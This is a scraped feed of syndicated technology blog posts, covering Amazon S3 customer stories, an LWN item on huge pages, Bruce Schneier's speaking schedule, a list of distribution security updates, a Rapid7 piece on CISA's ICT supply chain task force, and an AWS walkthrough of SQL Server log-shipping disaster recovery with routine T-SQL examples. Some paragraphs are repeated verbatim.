As you can see from the metrics above, our customers use S3 to store and protect vast amounts of data in support of an equally vast number of use cases and applications. Here are just a few of the ways that our customers are innovating:

NASCAR –  After spending 15 years collecting video, image, and audio assets representing over 70 years of motor sports history, NASCAR built a media library that encompassed over 8,600 LTO 6 tapes and a few thousand LTO 4 tapes, with a growth rate of between 1.5 PB and 2 PB per year. Over the course of 18 months they migrated all of this content (a total of 15 PB) to AWS, making use of the Amazon S3 Standard, Amazon S3 Glacier Flexible Retrieval, and Amazon S3 Glacier Deep Archive storage classes. To learn more about how they migrated this massive and invaluable archive, read Modernizing NASCAR’s multi-PB media archive at speed with AWS Storage.

After spending 15 years collecting video, image, and audio assets representing over 70 years of motor sports history, NASCAR built a media library that encompassed over 8,600 LTO 6 tapes and a few thousand LTO 4 tapes, with a growth rate of between 1.5 PB and 2 PB per year. Over the course of 18 months they migrated all of this content (a total of 15 PB) to AWS, making use of the Amazon S3 Standard, Amazon S3 Glacier Flexible Retrieval, and Amazon S3 Glacier Deep Archive storage classes. To learn more about how they migrated this massive and invaluable archive, read Modernizing NASCAR’s multi-PB media archive at speed with AWS Storage.

Electronic Arts –

This game maker’s core telemetry systems handle tens of petabytes of data, tens of thousands of tables, and over 2 billion objects. As their games became more popular and the volume of data grew, they were facing challenges around data growth, cost management, retention, and data usage. In a series of updates, they moved archival data to Amazon S3 Glacier Deep Archive, implemented tag-driven retention management, and implemented Amazon S3 Intelligent-Tiering. They have reduced their costs and made their data assets more accessible; read

This game maker’s core telemetry systems handle tens of petabytes of data, tens of thousands of tables, and over 2 billion objects. As their games became more popular and the volume of data grew, they were facing challenges around data growth, cost management, retention, and data usage. In a series of updates, they moved archival data to Amazon S3 Glacier Deep Archive, implemented tag-driven retention management, and implemented Amazon S3 Intelligent-Tiering. They have reduced their costs and made their data assets more accessible; read

Electronic Arts optimizes storage costs and operations using Amazon S3 Intelligent-Tiering and S3 Glacier to learn more.

NRGene / CRISPR-IL –

This team came together to build a best-in-class gene-editing prediction platform. CRISPR (

This team came together to build a best-in-class gene-editing prediction platform. CRISPR (

A Crack In Creation is a great introduction) is a very new and very precise way to edit genes and effect changes to an organism’s genetic makeup. The CRISPR-IL consortium is built around an iterative learning process that allows researchers to send results to a predictive engine that helps to shape the next round of experiments. As described in

A gene-editing prediction engine with iterative learning cycles built on AWS, the team identified five key challenges and then used AWS to build GoGenome, a web service that performs predictions and delivers the results to users. GoGenome stores over 20 terabytes of raw sequencing data, and hundreds of millions of feature vectors, making use of Amazon S3 and other

AWS storage services as the foundation of their data lake.

Some other cool recent S3 success stories include Liberty Mutual (How Liberty Mutual built a highly scalable and cost-effective document management solution), Discovery (Discovery Accelerates Innovation, Cuts Linear Playout Infrastructure Costs by 61% on AWS), and Pinterest (How Pinterest worked with AWS to create a new way to manage data access).

Join Us Online Today

In celebration of AWS Pi Day 2022 we have put together an entire day of educational sessions, live demos, and even a launch or two. We will also take a look at some of the newest S3 launches including Amazon S3 Glacier Instant Retrieval, Amazon S3 Batch Replication and AWS Backup Support for Amazon S3.

Designed for system administrators, engineers, developers, and architects, our sessions will bring you the latest and greatest information on security, backup, archiving, certification, and more. Join us at 9:30 AM PT on Twitch for Kevin Miller’s kickoff keynote, and stick around for the entire day to learn a lot more about how you can put Amazon S3 to use in your applications. See you there!

— Jeff;

[$] Triggering huge-page collapse from user space

Post Syndicated from original https://lwn.net/Articles/887753/

When the kernel first gained support for

huge pages, most of the work was left to user space. System administrators

had to set

aside memory in the special hugetlbfs filesystem for huge pages, and

programs had to explicitly map memory from there. Over time, the transparent huge pages mechanism automated the

task of using huge pages. That mechanism is not perfect, though, and some

users feel that they have better knowledge of when huge-page use makes sense

for a given process. Thus, huge pages are now coming full circle with this patch

set from Zach O’Keefe returning huge pages to user-space control.

Dr. Moogega Cooper | Limitless: The Real Life Guardian of the Galaxy | Talks at Google

Post Syndicated from Talks at Google original https://www.youtube.com/watch?v=hVElt8IsiKw

Upcoming Speaking Events

Post Syndicated from Schneier.com Webmaster original https://www.schneier.com/blog/archives/2022/03/upcoming-speaking-events.html

This is a current list of where and when I am scheduled to speak:

- I’m participating in an online panel discussion on “Ukraine and Russia: The Online War,” hosted by UMass Amherst, at 5:00 PM Eastern on March 31, 2022.

- I’m speaking at Future Summits in Antwerp, Belgium on May 18, 2022.

- I’m speaking at IT-S Now 2022 in Vienna on June 2, 2022.

- I’m speaking at the 14th International Conference on Cyber Conflict, CyCon 2022, in Tallinn, Estonia on June 3, 2022.

- I’m speaking at the RSA Conference 2022 in San Francisco, June 6-9, 2022.

- I’m speaking at the Dublin Tech Summit in Dublin, Ireland, June 15-16, 2022.

The list is maintained on this page.

Security updates for Monday

Post Syndicated from original https://lwn.net/Articles/887807/

Security updates have been issued by Debian (expat, haproxy, libphp-adodb, nbd, and vim), Fedora (chromium, cobbler, firefox, gnutls, linux-firmware, radare2, thunderbird, and usbguard), Mageia (gnutls), Oracle (.NET 5.0, .NET 6.0, .NET Core 3.1, firefox, and kernel), SUSE (firefox, tomcat, and webkit2gtk3), and Ubuntu (libxml2 and nbd).

An Inside Look at CISA’s Supply Chain Task Force

Post Syndicated from Chad Kliewer, MS, CISSP, CCSP original https://blog.rapid7.com/2022/03/14/an-inside-look-at-cisas-supply-chain-task-force/

When one mentions supply chains these days, we tend to think of microchips from China causing delays in automobile manufacturing or toilet paper disappearing from store shelves. Sure, there are some chips in the communications infrastructure, but the cyber supply chain is mostly about virtual things – the ones you can’t actually touch.

In 2018, the Cybersecurity and Infrastructure Security Agency (CISA) established the Information and Communications Technology (ICT) Supply Chain Risk Management (SCRM) Task Force as a public-private joint effort to build partnerships and enhance ICT supply chain resilience. To date, the Task Force has worked on 7 Executive Orders from the White House that underscore the importance of supply chain resilience in critical infrastructure.

Background

The ICT-SCRM Task Force is made up of members from the following sectors:

- Information Technology (IT) – Over 40 IT companies, including service providers, hardware, software, and cloud have provided input.

- Communications – Nearly 25 communications associations and companies are included, with representation from the wireline, wireless, broadband, and broadcast areas.

- Government – More than 30 government organizations and agencies are represented on the Task Force.

These three sector groups touch nearly every facet of critical infrastructure that businesses and government require. The Task Force is dedicated to identifying threats and developing solutions to enhance resilience by reducing the attack surface of critical infrastructure. This diverse group is poised perfectly to evaluate existing practices and elevate them to new heights by enhancing existing standards and frameworks with up-to-date practical advice.

Working groups

The core of the task force is the working groups. These groups are created and disbanded as needed to address core areas of the cyber supply chain. Some of the working groups have been concentrating on areas like:

- The legal risks of information sharing

- Evaluating supply chain threats

- Identifying criteria for building Qualified Bidder Lists and Qualified Manufacturer Lists

- The impacts of the COVID-19 pandemic on supply chains

- Creating a vendor supply chain risk management template

Ongoing efforts

After two years of producing some great resources and rather large reports, the ICT-SCRM Task Force recognized the need to ensure organizations of all sizes can take advantage of the group’s resources, even if they don’t have a dedicated risk management professional at their disposal. This led to the creation of both a Small and Medium Business (SMB) working group, as well as one dedicated to Product Marketing.

The SMB working group chose to review and adapt the Vendor SCRM template for use by small and medium businesses, which shows the template can be a great resource for companies and organizations of all sizes.

Out of this template, the group described three cyber supply chain scenarios that an SMB (or any size organization, really) could encounter. From that, the group further simplified the process by creating an Excel spreadsheet that provides a document that is easy for SMBs to share with their prospective vendors and partners as a tool to evaluate their cybersecurity posture. Most importantly, the document does not promote a checkbox approach to cybersecurity — it allows for partial compliance, with room provided for explanations. It also allows many of the questions to be removed if the prospective partner possesses a SOC1/2 certification, thereby eliminating duplication in questions.

What the future holds

At the time of this writing, the Product Marketing and SMB working groups are hard at work making sure everyone, including the smallest businesses, are using the ICT-SCRM Task Force Resources to their fullest potential. Additional workstreams are being developed and will be announced soon, and these will likely include expansion with international partners and additional critical-infrastructure sectors.

For more information, you can visit the CISA ICT-SCRM Task Force website.

Additional reading:

Extend SQL Server DR using log shipping for SQL Server FCI with Amazon FSx for Windows configuration

Post Syndicated from Yogi Barot original https://aws.amazon.com/blogs/architecture/extend-sql-server-dr-using-log-shipping-for-sql-server-fci-with-amazon-fsx-for-windows-configuration/

This week for Women’s History Month, we’re continuing to feature female authors. We’re showcasing women in the tech industry who are building, creating, and, above all, inspiring, empowering, and encouraging everyone—especially women and girls—in tech.

Companies choosing to rehost their on-premises SQL Server workloads to AWS can face challenges with setting up their disaster recovery (DR) strategy. Solutions such as Always On can be a more expensive, complex configuration across Regions. It can cause latency issues when synchronously replicating data cross-Region. Snapshots have additional overhead and may breach their stringent recovery point objective/recovery time objective (RPO/RTO) requirements.

A log shipping solution can take advantage of cross-Region replication of data using Amazon FSx for Windows File Server. It has less maintenance overhead, doesn’t introduce latency, and meets RPO/RTO requirements. A multi-Region architecture for Microsoft SQL Server is often adopted for SQL Server deployments for business continuity (disaster recovery) and improved latency (for a geographically distributed customer base).

This blog post explores SQL Server DR architecture using SQL Server failover cluster with Amazon FSx for Windows File Server for the primary site and secondary DR site. We describe how to set up a multi-Region DR using log shipping. We’ll explain the architecture patterns so you can follow along and effectively design a highly available SQL Server deployment that spans two or more AWS Regions.

Here are some advantages of using log shipping versus Always On distributed availability group DR setup.

- Log shipping works with SQL Server Standard edition

- It lowers total cost of ownership (TCO) as you only need one SQL Server Standard edition license at the primary/DR site

- It’s straightforward to configure

- There’s no need for clustering setup at the OS level

- It supports all SQL Server versions. You don’t need the SQL Server version to be the same for source and destination instances.

Log shipping DR solution for SQL Server FCI with Amazon FSx

The architecture diagram in Figure 1 depicts SQL Server failover cluster instance (FCI) using Amazon FSx as storage (multiple Availability Zones) in Region 1. It uses a standalone or a similar setup on Region 2. It uses a log shipping feature for replication and DR. This will also serve as the reference architecture for our solution.

Figure 1. Log shipping DR solution for SQL Server FCI with Amazon FSx

Figure 1 shows an SQL cluster in Region 1 and standalone SQL cluster in Region 2. The primary cluster in Region 1 is initially configured with SQL Server failover cluster instance (FCI) using Amazon FSx for its shared storage. Region 2 can have a standalone Amazon EC2 server with SQL Server and Amazon Elastic Block Store (EBS) as storage. Or it can have an identical configuration to Region 1, but with different hostnames, and an SQL network name (SQLFCI02) to avoid possible collisions.

You can build the VPC peering or AWS Transit Gateway to have seamless connectivity between the two Regions for the opened ports (SQL Server, SMB for file share, and others.)

With Amazon FSx, you get a fully managed and shared file storage solution, that automatically replicates the underlying storage synchronously across multiple Availability Zones. Amazon FSx provides high availability with automatic failure detection and automatic failover if there are any hardware or storage issues. The service fully supports continuously available shares, a feature that permits SQL Server uninterrupted access to shared file data.

There is an asynchronous replication setup from Region 1 to Region 2 using the log shipping feature. In this type of configuration, Microsoft SQL Server log shipping replicates databases using transaction logs. This ensures that a physically replicated warm standby database is an exact binary replica of the primary database. This is referred to as physical replication.

Log shipping can be configured with two available modes. These are related to the state of the secondary log-shipped SQL Server database.

- Standby mode. The database is available for querying. Users cannot access the database while restore is going on. But once restore is completed, users can access it in read-only mode.

- Restore mode. The database is not accessible for users.

In this solution, you configure a warm standby SQL Server database on an EC2 instance designated in SQL FCI using Amazon FSx as shared storage. You can send transaction log backups asynchronously between your primary Region database and the warm standby server in the other Region. The transaction log backups are then applied to the warm standby database sequentially. When all the logs have been applied, you can perform a manual failover and point the application to the secondary Region. We recommend running the primary and secondary database instances in separate Availability Zones, and configuring a monitor instance to track all the details of log shipping.

Prerequisites

- Configure two SQL Server clusters with FCI in Region 1 and Region 2, or have SQL Server cluster on Region 1 and Amazon EC2 with SQL Server with EBS on Region 2. Learn more about how to set up SQL Server FCI with Amazon FSx.

- Configure VPC peering or Transit Gateway for the VPCs (where the SQL Server clusters reside).

- VPC peering – Learn more about setting up Inter-Region VPC Peering.

- Transit gateway – Similar to VPC peering. Learn how to Use an AWS Transit Gateway to Simplify Your Network Architecture and Scaling VPN throughput using AWS Transit Gateway.

- Configure networking and security to work across the peering connection or Transit Gateway.

- Verify that Amazon FSx and SQL connectivity is seamless across both Regions. For example, we should be able to connect Amazon FSx and SQL Server remotely from one Region to the other. Confirm that security group rules are in place. Learn more about FSx for Windows File Server.

- SQL Server shouldn’t be running in Express edition as log shipping supports all editions except Express edition.

- Give shared folders on primary and secondary Regions appropriate permissions so the network path is accessible across Regions.

- The databases for log shipping must be in FULL recovery mode. Learn more about log shipping.

Walkthrough steps to set up DR for SQL Server FCI

Following are the steps required to configure SQL Server DR using SQL Server failover cluster. Amazon FSx for Windows File Server is used for the primary site and secondary DR site. We also demonstrate how to set up a multi-Region log shipping.

Assumed variables

Region_01:

WSFC Cluster Name: SQLCluster1

FCI Virtual Network Name: SQLFCI01

Region_02:

Amazon EC2 Name: EC2SQL2

Make sure to configure network connectivity between your clusters. In this solution, we are using two VPCs in two separate Regions.

-

- VPC peering is configured to enable network traffic on both VPCs.

- The domain controller (AWS Managed Microsoft AD) on both VPCs are configured with conditional forwarding. This enables DNS resolution between the two VPCs.

- Configure SQL FCI setup using Amazon FSx as shared storage on Region_01.

- Configure SQL standalone instance on Region_02 with EBS volume as storage.

- Create an Amazon FSx in the primary Region with AWS managed Active Directory, or on-premises Active Directory connected with trust relation or AD Connector.

- Create a SQL Server service account with proper permissions to be able to set up transaction log settings.

- Configure VPC peering between the primary and DR/secondary Region.

- Join the domain to the Active Directory network for both primary and secondary servers in primary Region.

- Mount Amazon FSx on primary and secondary server and allow shared permissions, so SQL Server is able to access the folder. Use Amazon FSx for storing transaction log backups and EBS for storing transaction logs on the secondary Region.

- Set up log shipping from the primary server SQL Server FCI01 to the secondary SQL Server EC2SQL2 with the standby option enabled. This way the databases can be in read on the secondary SQL Server.

- In case of disaster, follow the FAILOVER and FAILBACK steps in the next sections. Learn more by reading Change Roles Between Primary and Secondary Log Shipping Servers.

Failover steps

In case of disaster at primary Region node SQLFCI01, log shipping acts as DR solution. Following, we show the steps to bring the databases online on EC2SQL02. Once SQLFCI01 is back, Use the following steps if DR drill checks to failover. In a real disaster, follow the process from Step 3 onwards.

1. Stop all activities on SQLFCI01 databases involved in log shipping jobs on SQLFCI01 and EC2SQL02. Confirm if any process is running by using the following query:

Use master

Go

select * from sysprocesses where dbid = DB_ID('DatabaseName')

2. Take full backup on SQLFCI01 as rollback option.

BACKUP DATABASE [DatabaseName]

TO DISK = N'Provide Drive details'

WITH COMPRESSION

GO

3. Take last tail transaction log backup if we have access to SQL Server. Otherwise, check the last available transaction log stored in EC2SQL02 and restore it with RECOVERY to bring the databases online on EC2SQL02.

RESTORE LOG [DatabaseName] FROM DISK = N'Provide path of last tlog'

WITH FILE = 1, RECOVERY, NOUNLOAD, STATS = 10

GO

4. Redirect the application connections to EC2SQL02.

Failback methods

1. Native backup/restore or rollback strategy

- Take full backup from EC2SQL02 and copy to the SQLFCI01.

- RESTORE the full backup on SQLFCI01.

- Reconfigure log shipping between SQLFCI01 and EC2SQL02.

2. Reverse log shipping

In case of DR drills or business continuity and disaster recovery (BCDR) activities, we can set up reverse log shipping to reduce the time taken to failover. It doesn’t require reinitializing the database with a full backup if performed carefully. It is crucial to preserve the log sequence number (LSN) chain. Perform the final log backup using the NORECOVERY option. Backing up the log with this option puts the database in a state where log backups can be restored. It ensures that the database’s LSN chain doesn’t deviate. This procedure helps reduce downtime to bring back SQLFCI01.

- STOP all activities on SQLFCI01 databases involved in log shipping jobs on SQLFCI01 and EC2SQL02.

- TAKE Tlog backup of SQLFCI01 with NORECOVERY option.

BACKUP LOG [DatabaseName]

TO DISK = 'BackupFilePathname'

WITH NORECOVERY;

- RESTORE transaction log backup on EC2SQL02 with NORECOVERY.

- Reconfigure log shipping and reenable the jobs back.

- Reconfigure the application connections to SQLFCI01.

Conclusion

A multi-Region strategy for your mission-critical SQL Server deployments is key for business continuity and disaster recovery. This blog post shows how to achieve that using log shipping for SQL Server FCI deployment. Setting up DR using log shipping can help you save costs and meet your business requirements.

To learn more, check out Simplify your Microsoft SQL Server high availability deployments using Amazon FSx for Windows File Server.

More posts for Women’s History Month!

- Celebrate International Women’s Day all week with the Architecture Blog

- Deploying service-mesh-based architectures using AWS App Mesh and Amazon ECS from Kesha Williams, an AWS Hero and award-winning software engineer.

- Tools for Cloud Architects from the Let’s Architect! team and live Twitter chat

- A collection of several blog posts written and co-authored by women SAs

- A post on Women at AWS – Diverse backgrounds make great solutions architects